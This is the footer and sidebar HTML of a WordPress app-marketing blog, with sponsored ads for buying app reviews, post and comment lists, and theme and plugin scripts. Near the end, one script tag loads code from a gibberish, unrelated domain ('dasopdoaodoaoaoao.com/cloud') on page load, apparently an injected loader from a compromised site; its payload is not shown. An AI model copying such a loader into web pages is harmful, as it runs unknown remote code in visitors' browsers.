			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769037404' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>
